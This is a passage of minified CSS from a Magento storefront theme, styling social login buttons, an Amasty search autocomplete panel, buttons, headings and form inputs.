7px 0;position:relative}#add_button_register_byclass .sociallogin-button.facebook .sociallogin-button-auto,#add_button_login_byclass .sociallogin-button.facebook .sociallogin-button-auto{background-color:#1e4389;display:inline-block}#add_button_register_byclass .sociallogin-button.facebook .sociallogin-button-auto .sociallogin-button-icon,#add_button_login_byclass .sociallogin-button.facebook .sociallogin-button-auto .sociallogin-button-icon{background-size:236px 340px;-webkit-background-size:236px 340px;-moz-background-size:236px 340px;background:url(../../../../../frontend/Mgs/claue/it_IT/Bss_SocialLogin/images/social.png);display:block;float:left;width:35px;height:35px;margin:0;padding:0;box-sizing:border-box}#add_button_register_byclass .sociallogin-button.facebook .sociallogin-button-auto .sociallogin-button-text,#add_button_login_byclass .sociallogin-button.facebook .sociallogin-button-auto .sociallogin-button-text{height:35px;line-height:35px;vertical-align:top;text-align:left;box-sizing:border-box;font-size:13px;color:#fff;background-color:rgba(255,255,255,0.2);min-width:165px;display:inline-block;padding:0 10px 0 10px;text-transform:capitalize}#add_button_register_byclass .sociallogin-button.googleplus .sociallogin-button-auto,#add_button_login_byclass .sociallogin-button.googleplus .sociallogin-button-auto{background-color:#df4b38;display:inline-block}#add_button_register_byclass .sociallogin-button.googleplus .sociallogin-button-auto .sociallogin-button-icon,#add_button_login_byclass .sociallogin-button.googleplus .sociallogin-button-auto .sociallogin-button-icon{background-size:236px 340px;-webkit-background-size:236px 340px;-moz-background-size:236px 340px;background:url(../../../../../frontend/Mgs/claue/it_IT/Bss_SocialLogin/images/social.png);display:block;float:left;width:35px;height:35px;margin:0;padding:0;box-sizing:border-box;background:0 0}#add_button_register_byclass .sociallogin-button.googleplus .sociallogin-button-auto .sociallogin-button-icon:before,#add_button_login_byclass .sociallogin-button.googleplus .sociallogin-button-auto .sociallogin-button-icon:before{content:"\f1a0";color:#f1f3f4;font:normal normal normal 14px/1 FontAwesome;display:inline-block;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:22px;padding:9px}#add_button_register_byclass .sociallogin-button.googleplus .sociallogin-button-auto .sociallogin-button-text,#add_button_login_byclass .sociallogin-button.googleplus .sociallogin-button-auto .sociallogin-button-text{height:35px;line-height:35px;vertical-align:top;text-align:left;box-sizing:border-box;font-size:13px;color:#fff;background-color:rgba(255,255,255,0.2);min-width:165px;display:inline-block;padding:0 10px 0 10px;text-transform:capitalize}.am-word-break{word-break:break-word;word-wrap:break-word}.ie11 .am-word-break{word-break:break-all}.amsearch-form-block{align-items:center;box-sizing:border-box;position:relative;transition:.3s}.amsearch-form-block.-opened{z-index:98}.header.content{flex-wrap:wrap}.amsearch-loader-block{background:url([data-uri]) no-repeat center;bottom:0;height:11px;margin:auto 5px auto 0;position:absolute;right:40px;top:0;width:16px;z-index:1000}.amsearch-message-block{align-items:center;background:#fafafa;display:flex;font-size:18px;justify-content:center;line-height:25px;margin:20px;padding:20px;text-align:center;width:100%;color:#000}.amsearch-message-block b{padding:0 0 0 5px}.amsearch-link{color:#1979c2;text-decoration:none}.amsearch-link:hover{color:#006bb4;text-decoration:underline}.amsearch-link:active{color:#004c80}.amsearch-wrapper-block{box-sizing:border-box;display:inline-block;margin:12px 7px 0 0;order:1;position:relative;width:100%}.nav-sections .navigation{z-index:2}.page-header .amsearch-wrapper-block:before{background:#ccc;content:'';height:1px;margin:0 -15px;position:absolute;top:0;width:calc(100% + 15px * 2)}.amsearch-emptysearch-cms{background:#fbfcfe;color:#1f1b1b;padding:30px}.amsearch-emptysearch-cms>.amsearch-content{word-break:break-word;word-wrap:break-word}.ie11 .amsearch-emptysearch-cms>.amsearch-content{word-break:break-all}.amsearch-emptysearch-cms .amsearch-content>.amsearch-title{font-size:38px;font-weight:800;margin:0 0 20px}.amsearch-emptysearch-cms .amsearch-text{font-size:20px;font-weight:300;line-height:28px}.amsearch-emptysearch-cms .amsearch-contacts-block{font-size:14px;margin-top:30px}.amsearch-emptysearch-cms .amsearch-image-block{margin-top:30px}.amsearch-emptysearch-cms .amsearch-contacts-block>.amsearch-title{margin-bottom:5px}.amsearch-highlight{color:var(--amsearch-color-highlight, #3ac39c);font-weight:700}@media (max-width:640px){.catalogsearch-result-index .amsearch-pagebuilder-carousel .product-item-info{margin:0 auto;width:240px}}@media (min-width:768px){.action.compare{padding:0 10px}.amsearch-wrapper-block{order:initial;width:auto}.page-header .amsearch-wrapper-block{float:right;margin:0;padding:0;width:auto}.page-header .amsearch-wrapper-block:before{content:none}.amsearch-loader-block{right:30px}.amsearch-emptysearch-cms{padding:40px}.amsearch-emptysearch-cms .amsearch-content>.amsearch-title{font-size:54px}.amsearch-emptysearch-cms .amsearch-text{font-size:22px}}@media (min-width:1024px){.amsearch-emptysearch-cms{align-items:center;display:flex;justify-content:space-between;padding:40px 70px}.amsearch-emptysearch-cms>.amsearch-item{max-width:50%}.amsearch-emptysearch-cms>.amsearch-content{padding-right:10px}.amsearch-emptysearch-cms .amsearch-content>.amsearch-title{font-size:72px;margin:0 0 20px}.amsearch-emptysearch-cms .amsearch-text{font-size:28px;line-height:33px}.amsearch-emptysearch-cms .amsearch-contacts-block{font-size:22px;margin-top:45px}.amsearch-emptysearch-cms .amsearch-image-block{margin-top:0}.amsearch-emptysearch-cms .amsearch-contacts-block>.amsearch-title{margin-bottom:10px}}@-webkit-keyframes amsearch-animation__fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes amsearch-animation__fadeIn{0%{opacity:0}100%{opacity:1}}@-ms-keyframes amsearch-animation__fadeIn{0%{opacity:0}100%{opacity:1}}@-o-keyframes amsearch-animation__fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes amsearch-animation__fadeIn{0%{opacity:0}100%{opacity:1}}.amsearch-button{cursor:pointer;display:inline-block;transition:.3s}.amsearch-button.-icon{background-position:center;background-repeat:no-repeat;background-size:13px}.amsearch-button.-icon:hover,.amsearch-button.-icon:focus{filter:brightness(.5)}.amsearch-button.-clear{background-color:transparent;border:none;box-shadow:none;padding:0}.amsearch-button.-clear:active,.amsearch-button.-clear:hover,.amsearch-button.-clear:focus{border:none;box-shadow:none}.amsearch-button.-close{background-image:url([data-uri]);border:0;padding:16px}.amsearch-button.-loupe{background-image:url([data-uri]);border:0;box-shadow:none;height:20px;padding:0;width:20px}.amsearch-button.-wishlist,.amsearch-button.-compare{background-size:18px}.amsearch-button.-wishlist{background-image:url([data-uri]);height:20px;width:20px}.amsearch-button.-compare{background-image:url([data-uri]);height:20px;width:20px}.amsearch-button.-disabled{opacity:.7;pointer-events:none}.amsearch-button.-primary{background:#1979c2;border:1px solid #1979c2;border-radius:0;color:#1979c2;letter-spacing:-.015em;transition:.3s}.amsearch-button.-primary:hover{background:#1979c2}.amsearch-button.-primary:active{background:#1979c2}.amsearch-button.-search{background-color:var(--amsearch-color-search_button, #1979c2);border-color:var(--amsearch-color-search_button, #1979c2);color:var(--amsearch-color-search_button_text, #fff)}.amsearch-button.-search:hover{background:var(--amsearch-color-search_button-hover, #166bab);border-color:var(--amsearch-color-search_button-hover, #166bab)}.amsearch-button.-search:active{background:var(--amsearch-color-search_button-focus, #135d95);border-color:var(--amsearch-color-search_button-focus, #135d95)}.amsearch-button.-full-close{align-items:center;background-color:#f5f5f5;border-color:#f5f5f5;border-radius:50%;display:flex;font-size:10px;height:32px;justify-content:center;padding:0;width:32px}.amsearch-button.-full-close:after{background:url([data-uri]);background-repeat:no-repeat;content:'';display:inline-block;height:12px;width:12px}.amsearch-button.-full-close:hover{background-color:#e8e8e8}.amsearch-button.-full-close:active{background-color:#dcdcdc}@media (min-width:768px){.amsearch-button.-close:hover,.amsearch-button.-close:hover{filter:brightness(0%)}}.amsearch-slider-section{box-sizing:border-box;display:flex}.amsearch-slider-section .amsearch-item:hover,.amsearch-slider-section .amsearch-item.selected{background-color:transparent}.amsearch-slider-section .amsearch-item .amsearch-image{pointer-events:auto;width:100%}.amsearch-slider-section.slick-slider{padding:0}.amsearch-slider-section .slick-dots{background:inherit;border:none;top:100%}.amsearch-slider-section .slick-dots>li[role='presentation']{align-items:center;border:none;display:inline-flex;height:6px;justify-content:center;margin:0 6px;padding:0;text-align:inherit;white-space:inherit;width:6px}.amsearch-slider-section .slick-dots>li[role='presentation']:hover,.amsearch-slider-section .slick-dots>li[role='presentation'].selected{background:inherit}.amsearch-slider-section .slick-dots>li[role='presentation'].slick-active button{background:#ff5502;border-color:#ff5502}.amsearch-slider-section .slick-dots>li[role='presentation'] button{background:#fff;border:1px solid #ccc;border-radius:100%;height:100%;padding:0;width:100%}.amsearch-slider-section .slick-dots>li[role='presentation'] button:before{content:none}.amsearch-slider-section button.slick-arrow{background:#fff url('data:image/svg+xml;base64, [base64]') center no-repeat !important;border-radius:0;bottom:0;height:40px;margin:auto 0;top:0;width:40px;z-index:2}@media (min-width:768px){.amsearch-slider-section{max-width:575px}.amsearch-slider-section.slick-slider{padding:0 40px}}#amasty-shopby-product-list{max-width:100%;order:10}.amsearch-products-section{align-content:flex-start;border-left:none;border-top:1px solid #ccc;box-sizing:border-box;padding:20px 0 0;position:relative;transition:.1s;width:100%}.amsearch-products-section .amsearch-sku-block{padding:0 0 10px}.amsearch-products-section .amsearch-link{color:var(--amsearch-color-text, #3ac39c)}.amsearch-products-section .amsearch-link:hover{color:var(--amsearch-color-text-hover, #3ac39c)}.amsearch-products-section .amsearch-block-header{padding:0 20px 25px}.amsearch-products-section .amsearch-item .product-item-description,.amsearch-products-section .amsearch-item .item-description{word-break:keep-all}.amsearch-products-section .product-item-description{color:#999;font-size:1.2rem;margin:0;padding:0 0 10px}.amsearch-products-section .amsearch-product-list{display:flex;flex-wrap:wrap;margin:0;padding:0}.amsearch-products-section .amsearch-item{align-content:flex-start;box-sizing:border-box;display:flex;margin:0;padding:20px;position:relative}.amsearch-products-section .amsearch-item:hover{background:var(--amsearch-color-hover, #f4f5fa);z-index:8}.amsearch-products-section .amsearch-item:not(:hover) .dropdown{display:none}.amsearch-products-section .product-item-details{display:flex;flex-direction:column;max-width:100%;min-height:100px}.amsearch-products-section .amsearch-wrapper-inner{align-items:flex-end;display:flex;flex-wrap:wrap}.amsearch-products-section .product-item-link{padding:0 0 10px;word-break:keep-all}.amsearch-products-section .action.tocart{word-break:break-word;word-wrap:break-word;border-radius:0;font-size:1.2rem;line-height:1.2;min-height:35px;padding:10px;white-space:inherit}.ie11 .amsearch-products-section .action.tocart{word-break:break-all}.amsearch-products-section .product-item [data-role='priceBox']{display:flex;flex-basis:100%;flex-wrap:wrap;font-size:16px;font-weight:700;margin:0;padding:0 0 10px}.amsearch-products-section .product-item [data-role='priceBox'] p,.amsearch-products-section .product-item [data-role='priceBox'] span{flex-basis:100%;padding:0 0 5px}.amsearch-products-section .product-reviews-summary{margin:0;padding:0 0 10px}.amsearch-products-section .actions-secondary{align-items:center;display:flex;padding:5px}.amsearch-products-section .actions-secondary .amsearch-button.-icon{margin:5px}.amsearch-products-section .actions-secondary>.action{flex-grow:inherit;line-height:normal;margin-right:5px}.amsearch-products-section.-list .amsearch-item{width:100%}.amsearch-products-section.-list .amsearch-image{max-width:132px;width:40%}.amsearch-products-section.-list .actions-secondary{padding:0 0 0 5px}.amsearch-products-section.-list .amsearch-description{padding-left:10px}.amsearch-products-section.-grid .amsearch-image{padding-bottom:10px;width:100%}.amsearch-products-section.-grid:not(.-slider) .amsearch-item{flex-wrap:wrap;max-width:50%}@media (min-width:768px){.amsearch-products-section{border-top:none;display:flex;flex-wrap:wrap}.amsearch-products-section:not(:first-child){border-left:1px solid #ccc}.amsearch-products-section .amsearch-description{width:auto}.amsearch-products-section.-list .amsearch-image{max-width:125px}.amsearch-products-section.-list .product-item-actions{align-content:flex-start;display:flex}.amsearch-products-section.-list .amsearch-description{padding-left:20px}.amsearch-products-section.-grid:not(.-slider) .amsearch-item{max-width:calc(33.33333333%)}}@media (min-width:1024px){.amsearch-result-block:not(.-preload) .amsearch-products-section{width:calc(100% - 283px)}.amsearch-products-section.-grid:not(.-slider) .amsearch-item{max-width:calc(25%)}}.amsearch-collapsible-section[data-collapsible].-opened .amsearch-collapsible-title:after{transform:rotate(225deg) translate(-5px, 0)}.amsearch-collapsible-section[data-collapsible] .amsearch-collapsible-title{align-items:center;cursor:pointer;display:flex}.amsearch-collapsible-section[data-collapsible] .amsearch-collapsible-title:after{border-bottom:1px solid #ccc;border-right:1px solid #ccc;content:'';display:inline-block;height:10px;transform:rotate(45deg) translate(0, -5px);transition:.3s all;width:10px}.amsearch-button~.amsearch-wrapper-block{display:none}.amsearch-button.-loupe{background-size:100%;background-color:#024f95;-webkit-mask:url([data-uri]) no-repeat 50% 50%;background-image:none;position:relative;top:22px;right:7px}.-amsearch-overlay-opened .amsearch-input{border:1px solid #1979c2 !important}.-amsearch-overlay-opened .amsearch-full-width-content .amsearch-wrapper-block{display:block;position:fixed;top:0;left:0;right:0;background:rgba(0,0,0,0.95);z-index:999;margin:0;padding:50px 30px}.amsearch-item-container .amsearch-item{padding:0 !important}.top-header.amsearch-full-width-content{background-color:#d6007f;color:#ffffff;font-size:12px;clear:both}.amsearch-image img{width:100%;height:auto}.amsearch-item-container .amsearch-description{color:#000}.header .header.amsearch-full-width-wl{position:relative !important}.header .header.amsearch-full-width-wl a{background:none;border:none;color:#000;font-size:24px;line-height:1;display:block;position:relative}.header .header.amsearch-full-width-wl a>.label{display:none}.top-header a{color:#ffffff !important;padding:12px 0}.top-header .dropdown-switcher .switcher-toggle{color:#ffffff !important;padding:12px 0}.top-header .top-middle-header{padding:12px 0;text-align:center}.amsearch-block-header{box-sizing:border-box;display:flex;justify-content:space-between;margin-bottom:0;padding:0 20px 2px;width:100%;color:#000}.amsearch-block-header .amsearch-title{font-size:1.8rem;font-weight:700;text-transform:capitalize;word-break:break-word;word-wrap:break-word}.amsearch-block-header .amsearch-link{line-height:26px;min-width:90px}.amsearch-block-header .amsearch-link.-view-all .amsearch-count{font-weight:inherit}.amsearch-block-header .amsearch-link .amsearch-count:before{content:'(+'}.amsearch-block-header .amsearch-count{font-weight:300}.amsearch-block-header .amsearch-count:before{content:'('}.amsearch-block-header .amsearch-count:after{content:')'}@media (max-width:1200px){.header .header.amsearch-full-width-wl{display:none}.-amsearch-overlay-opened .amsearch-full-width-content .amsearch-wrapper-block{padding:65px 30px}}.amsearch-category-tab .amsearch-item{font-size:1.6rem;margin-bottom:10px}.amsearch-category-tab .amsearch-item .am-item-link:not(:last-of-type):after{background:url([data-uri]) no-repeat center;background-size:contain;content:'';display:inline-block;height:10px;margin:0 10px;width:10px}.amsearch-result-tabs{margin-top:5px;z-index:initial}.amsearch-result-tabs>.data.item.content:not([aria-hidden='false']){display:none}.amsearch-result-tabs .toolbar .modes,.amsearch-result-tabs .toolbar .limiter,.amsearch-result-tabs .toolbar .sorter{flex:auto;-webkit-flex:auto}.amsearch-result-tabs .title{box-sizing:border-box;position:relative}.amsearch-result-tabs .title.item{display:inline-block;padding:10px;border:1px solid #ccc}.amsearch-result-tabs .title.active .amsearch-results-count{display:none}.amsearch-result-tabs .title.active .switch{padding-bottom:1px}.amsearch-result-tabs .data.content{display:none;border:1px solid #ccc c;padding:20px}.amsearch-result-tabs .data.content[aria-hidden='false']{display:block}.amsearch-result-tabs .data.title{margin-right:5px}.amsearch-result-tabs .data.title.active{background:#d8d8d8;box-sizing:border-box}.amsearch-result-tabs .data.title.last{margin-bottom:8px}@media (min-width:768px){.amsearch-result-tabs .title:hover:before,.amsearch-result-tabs .title.active:before{background:#fff;bottom:-1px;content:'';height:2px;left:1px;position:absolute;width:calc(100% - 2px)}}.page-header:not(.amsearch-full-width) .amsearch-result-section{-webkit-animation:amsearch-animation__fadeIn .3s forwards;animation:amsearch-animation__fadeIn .3s forwards}.page-header .amsearch-result-section{right:0}.amsearch-result-section{overflow:hidden;overflow-y:auto;scrollbar-color:#adadad rgba(255,255,255,0.2);scrollbar-width:thin;background-color:#fff;border:0 solid transparent;border-radius:3px;box-shadow:0 2px 4px rgba(84,95,125,0.12),0 5px 8px rgba(155,159,174,0.1);box-sizing:border-box;display:flex;flex-wrap:wrap;margin:5px 0;max-height:90vh;position:absolute;top:100%;transition:.3s;width:100%;z-index:99}.amsearch-result-section::-webkit-scrollbar{background:#f0f0f0}.amsearch-result-section::-webkit-scrollbar-thumb{border-radius:4px;background:#adadad;cursor:pointer}.amsearch-result-section ::-webkit-scrollbar-track{box-shadow:inset 0 0 5px #fff}.amsearch-result-section::-webkit-scrollbar{width:4px}.amsearch-result-section::-webkit-scrollbar-thumb{width:4px}.amsearch-result-section ::-webkit-scrollbar-track{width:4px}.amsearch-result-section:empty{display:none}.amsearch-result-section .amsearch-result-block{box-sizing:border-box;max-width:100%;width:100%}.amsearch-result-section .amsearch-result-block:empty{display:none}@media (min-width:768px){.amsearch-result-section{min-width:100%;width:inherit}.amsearch-result-section:not(.-small){flex-wrap:nowrap}}@media (max-width:767px){.amsearch-input-wrapper.-match .amsearch-input{width:285px !important}.amsearch-result-section{position:absolute;top:50%;z-index:-1;width:100%}}.amsearch-result-block.-preload{display:flex;flex-wrap:wrap}.amsearch-result-block.-preload:empty{display:none}.amsearch-result-block.-preload .amsearch-item:first-child:last-child{max-width:100%;width:100%}.amsearch-result-block.-preload .amsearch-slider-section{width:100%}.amsearch-result-block.-preload .amsearch-products-list{display:flex;flex-direction:column;width:100%}@media (min-width:768px){.amsearch-result-block.-preload{flex-wrap:nowrap}.amsearch-result-block.-preload .amsearch-products-list:not(:first-child){border-left:1px solid #ccc;width:calc(100% - 283px)}}.page-header .amsearch-input-wrapper{width:100%}.amsearch-input-wrapper{max-width:100%;position:relative;transition:.3s}.amsearch-input-wrapper.-typed .amsearch-button.-loupe{left:10px;right:auto}.amsearch-input-wrapper.-typed .amsearch-input{padding-left:33px;padding-right:33px}.amsearch-input-wrapper .amsearch-input{padding:5px 10px;border:0}.amsearch-input-wrapper .amsearch-input::placeholder{color:#fff !important}.amsearch-input-wrapper .amsearch-input:focus{border:1px solid #1979c2;box-shadow:none}.amsearch-input-wrapper .amsearch-input:focus::placeholder,.amsearch-input-wrapper .amsearch-input:focus::-webkit-input-placeholder{color:transparent}.amsearch-input-wrapper .amsearch-input::placeholder,.amsearch-input-wrapper .amsearch-input::-webkit-input-placeholder{color:#999}.amsearch-input-wrapper .amsearch-button.-close{bottom:0;font-size:1rem;margin:auto;position:absolute;right:0;top:0}.amsearch-input-wrapper .amsearch-button.-loupe{border:0;bottom:0;margin:auto;position:absolute;right:5px;top:0}@media (min-width:768px){.page-header:not(.amsearch-full-width) .amsearch-input-wrapper.-dynamic-width{width:100%}.page-header .amsearch-input-wrapper{min-width:283px;width:auto}}body.-amsearch-overlay-opened .logo,body.-amsearch-overlay-opened .nav-sections{z-index:0}.page-header.amsearch-full-width.-opened{z-index:12}.amsearch-overlay-block{background:rgba(0,0,0,0.19);bottom:0;display:none;height:100%;left:0;position:fixed;right:0;top:0;width:100%;z-index:11}.amsearch-overlay-block .amsearch-overlay{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.amsearch-items-section{padding:25px 0 0 0;width:100%}.amsearch-items-section:empty{display:none}.amsearch-item-container{flex-basis:100%;padding:0 0 20px;position:relative}.amsearch-item-container.-opened{padding:0 0 32px}.amsearch-item-container.-page a.amsearch-link{color:var(--amsearch-color-text-hover, #3ac39c);font-weight:600}.amsearch-item-container.-recent_searches:not(.-closed) .amsearch-block-header{padding:0 20px 15px}.amsearch-item-container.-recent_searches .amsearch-tab-items{padding:0 20px}.amsearch-item-container.-recent_searches .amsearch-item{background:#f5f5f5;border:1px solid transparent;border-radius:25px;box-sizing:border-box;display:inline-block;margin:0 8px 10px 0;order:1;text-decoration:none}.amsearch-item-container.-recent_searches .amsearch-item.-match{background-color:var(--amsearch-color-hover, #f4f5fa)}.amsearch-item-container.-recent_searches .amsearch-item .amsearch-link{padding:6px 15px}.amsearch-item-container.-recent_searches .amasty-xsearch-num-results{display:none}.amsearch-item-container.-popular_searches .amasty-xsearch-num-results{display:none;font-size:12px}.amsearch-item-container.-brands .amasty-xsearch-num-results{color:#ccc;display:inline-block;float:none}.amsearch-item-container .amsearch-tab-items{list-style:none;margin:0;padding:0}.amsearch-item-container .amsearch-description{padding:8px 20px}.amsearch-item-container .amsearch-item{cursor:pointer;margin:0;overflow:hidden;text-transform:capitalize}.amsearch-item-container .amsearch-item .amsearch-link{color:var(--amsearch-color-text, #3ac39c);display:block;font-size:1.4rem;font-weight:400;outline:none;padding:8px 20px;text-decoration:none}.amsearch-item-container .amsearch-item .amsearch-link:hover{background:var(--amsearch-color-hover, #f4f5fa);color:var(--amsearch-color-text-hover, #3ac39c)}.amsearch-item-container .amsearch-item .amsearch-link:focus{background:var(--amsearch-color-hover-focus, #f4f5fa);color:var(--amsearch-color-text-focus, #3ac39c)}@media (min-width:768px){.amsearch-item-container{padding:0 0 25px}.amsearch-item-container .amsearch-link{padding:5px 20px}.amsearch-items-section{padding:25px 0}.amsearch-items-section:not(:first-child:last-child){max-width:283px;width:100%}}.amsearch-related-terms{display:flex;flex-wrap:wrap;margin:20px 0}.amsearch-related-terms>.amsearch-title{font-weight:700;margin:0 0 15px 0;width:100%}.amsearch-related-terms>.amsearch-item{background:#d8eeff;border-radius:20px;color:#252525;font-size:12px;line-height:1.3;margin:0 15px 10px 0;padding:5px 15px;transition:.1s}.amsearch-related-terms>.amsearch-item:hover{background:#b7e0ff}.amsearch-related-terms>.amsearch-item:hover,.amsearch-related-terms>.amsearch-item:active{text-decoration:none}.amsearch-related-terms .amsearch-count{color:#757575}.amsearch-button.-full-close{position:absolute;top:10px;right:30px}.amsearch-form-block{margin:0 auto;max-width:76vw;display:flex;width:100%}.amsearch-full-width~.page-main .amsearch-overlay-block{background:rgba(0,0,0,0.95)}.amsearch-button.-primary{height:40px;padding:0 15px}.amsearch-input-wrapper{width:100%}.amsearch-full-width-content .amsearch-input-wrapper .amsearch-input{width:100%}.-amsearch-overlay-opened .amsearch-input{width:285px}.amsearch-input-wrapper.-match .amsearch-input{width:100%}.amsearch-products-section .action.tocart{background:#d6007f;border:0;color:#fff}.page-header .amsearch-button.-loupe-trigger{background-size:20px;filter:brightness(75%);float:right;height:20px;margin:14px;width:20px}.page-header.amsearch-full-width .header.content{transition:none}.page-header.amsearch-full-width .amsearch-full_width-title{flex-basis:100%;font-size:2.6rem;font-weight:300;margin:0;padding:0 0 20px 0;z-index:15}.page-header.amsearch-full-width .amsearch-input-wrapper{flex-grow:10;width:initial}.page-header.amsearch-full-width .amsearch-button.-search{flex-grow:1}.page-header.amsearch-full-width .amsearch-wrapper-block{display:none}.page-header.amsearch-full-width .amsearch-button.-full-close{bottom:0;margin:20px;position:absolute;right:0;top:0;z-index:98}.page-header.amsearch-full-width .amsearch-result-section{border-radius:0;border-top:1px solid #ccc;margin:0;transition:none;width:100%}.page-header.amsearch-full-width .amsearch-slider-section{max-width:none;width:100%}.page-header.amsearch-full-width .amsearch-wrapper-block{background:#f5f5f5;height:100%;padding:0;margin:0;position:absolute;top:0;width:100%;z-index:14}.page-header.amsearch-full-width.-opened{height:134px;transition:.1s}.page-header.amsearch-full-width.-opened .panel.wrapper{display:none}.page-header.amsearch-full-width.-opened .header.content{align-content:center;align-items:center;display:flex;height:100%;justify-content:center;max-width:100%;padding:0}.page-header.amsearch-full-width.-opened .minicart-wrapper{display:none}.page-header.amsearch-full-width.-opened .amsearch-wrapper-block{display:inline-block}.page-header.amsearch-full-width.-opened .amsearch-button.-full-close{display:inline-flex}@media (min-width:768px){.amsearch-full_width-title{display:none}.page-header.amsearch-full-width.-opened .ammenu-logo,.page-header.amsearch-full-width.-opened .logo{margin:0 auto 0 4vw;z-index:11}.page-header.amsearch-full-width.-opened .amsearch-wrapper-block{z-index:10}.page-header.amsearch-full-width.-opened .amsearch-button.-full-close{right:4vw}.page-header.amsearch-full-width .amsearch-input-wrapper{flex-grow:initial}.page-header.amsearch-full-width .amsearch-button.-search{flex-grow:initial;display:none}.page-header.amsearch-full-width .amsearch-wrapper-block{background:#fff;display:inline-block}.page-header.amsearch-full-width:not(.-opened) .amsearch-wrapper-block{position:static;width:auto}.page-header.amsearch-full-width .amsearch-result-section{padding:0 calc(4vw - 15px)}.page-header.amsearch-full-width .amsearch-products-section.-grid:not(.-slider) .amsearch-item{max-width:calc(25%)}.page-header.amsearch-full-width .amsearch-products-section.-list .amsearch-item{width:50%}.page-header.amsearch-full-width .amsearch-button.-full-close{margin:auto}.page-header .amsearch-button.-loupe-trigger{display:none}.amsearch-result-section{width:100% !important}}@media (min-width:768px){.page-header.amsearch-full-width .amsearch-products-section.-grid:not(.-slider) .amsearch-item{max-width:calc(20%)}}@media (min-width:768px){.amsearch-search-page.page-products .columns{z-index:0}}.color-theme{color:#56cfe1}*{padding:0}*:focus,*:active{outline:none !important}a{color:#8e8e8e;text-decoration:none;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}a:hover,a:focus,a:active{color:#56cfe1;text-decoration:none}ul,ol{list-style:none;margin:0}table>caption{border:0 none;clip:rect(0px, 0px, 0px, 0px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table thead tr th,.table tbody tr th,.table tfoot tr th,.table thead tr td,.table tbody tr td,.table tfoot tr td{padding:15px}blockquote{quotes:none;background:#f1f1f1;padding:30px 25px 30px 60px;margin-bottom:20px;position:relative;font-style:italic;display:block;font-size:14px;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px}blockquote:before{position:absolute;content:"\f10d";font-family:"FontAwesome";left:25px;top:10px;font-size:20px;color:#999}body{color:#878787;background-color:#fff;font-style:normal;font-weight:400;line-height:1.75;font-size:14px}body.cms-index-index footer.footer{margin-top:0 !important}body.active_mgs_builder.ajax-loading:after{content:"";background-color:rgba(255,255,255,0.4);background-position:center center;background-repeat:no-repeat;background-image:url('../images/loader-2.gif');position:fixed;z-index:9999999;top:0;left:0;right:0;bottom:0}body:not(.panel-popup):not(.fullwidth).mgs-quickview-catalog-product-view.boxed .page-wrapper{width:100% !important;margin:0 !important;padding:0 !important}.h1,h1,.h2,h2,.h3,h3,.h4,h4,.h5,h5,.h6,h6{font-weight:600;margin:0;color:#222;line-height:1.428;letter-spacing:0.5px}.h1,h1{font-size:48px}.h2,h2{font-size:36px}.h3,h3{font-size:24px}.h4,h4{font-size:21px}.h5,h5{font-size:18px}.h6,h6{font-size:16px}button{transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.btn{border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px;height:40px;font-weight:600;padding:0 35px;line-height:36px;background-color:transparent}.btn:hover,.btn:focus,.btn:active{color:#fff;border-color:#56cfe1;background-color:#56cfe1}.btn.btn-lg{padding:0 40px;height:44px;line-height:40px}.btn.btn-sm{font-size:14px;padding:0 30px}.btn.btn-xs{padding:0 25px;line-height:34px;height:36px}.btn-default{color:#222;border:2px solid #222;background-color:#fff}.btn-default:hover,.btn-default:focus,.btn-default:active{color:#fff;border:2px solid #222;background-color:#222}.btn-default2{color:#fff;border:2px solid #fff;background-color:transparent}.btn-default2:hover,.btn-default2:focus,.btn-default2:active{color:#fff;border:2px solid #56cfe1;background-color:#56cfe1}.btn-primary{color:#fff;border:2px solid #222;background-color:#222}.btn-primary:hover,.btn-primary:focus,.btn-primary:active{color:#fff;border:2px solid #56cfe1;background-color:#56cfe1}.btn-secondary{color:#fff;border:2px solid #56cfe1;background-color:#56cfe1}.btn-secondary:hover,.btn-secondary:focus,.btn-secondary:active{color:#fff;border:2px solid #222;background-color:#222}.btn-full{width:100%}div.mage-error{color:#ff0000;font-style:italic;padding-top:5px;line-height:1.4;font-size:12px}div.mage-error+.password-strength-meter{margin-top:5px}.password-strength-meter{background-color:#f4f4f4;height:32px;color:#2a2a2a;line-height:32px;padding:0 15px;position:relative;z-index:1}.password-strength-meter:before{content:'';height:100%;left:0;position:absolute;top:0;z-index:-1}.password-strength-meter-0 .password-strength-meter:before{background-color:#f4f4f4;width:100%}.password-strength-meter-1 .password-strength-meter:before{background-color:#ffafae;width:25%}.password-strength-meter-2 .password-strength-meter:before{background-color:#ffd6b3;width:50%}.password-strength-meter-3 .password-strength-meter:before{background-color:#c5eeac;width:75%}.password-strength-meter-4 .password-strength-meter:before{background-color:#81b562;width:100%}.label,label{font-size:13px;color:#5f5f5f;padding:0;margin:0 0 9px;font-weight:400;text-align:left;line-height:inherit}::-webkit-input-placeholder{color:#c1c1c1}:-moz-placeholder{color:#c1c1c1}::-moz-placeholder{color:#c1c1c1}:-ms-input-placeholder{color:#c1c1c1}input:-webkit-autofill,input:-webkit-autofill:hover,input:-webkit-autofill:focus,input:-webkit-autofill:active{transition:background-color 5000s ease-in-out 0s;-webkit-box-shadow:0 0 0px 1000px #fff inset}@-moz-document url-prefix(){select:-moz-focusring,select::-moz-focus-inner{color:transparent !important;text-shadow:0 0 0 #999 !important;background-image:none !important;border:0}}input:focus::-webkit-input-placeholder{color:transparent}input:focus::-moz-placeholder{color:transparent}input:focus:-ms-input-placeholder{color:transparent}input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"],input[type="datetime"],input[type="email"]{background:#fff;border:1px solid #ccc;box-sizing:border-box;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;font-size:13px;height:40px;line-height:36px;padding:0 10px;vertical-align:baseline;width:100%;color:#878787;box-shadow:none 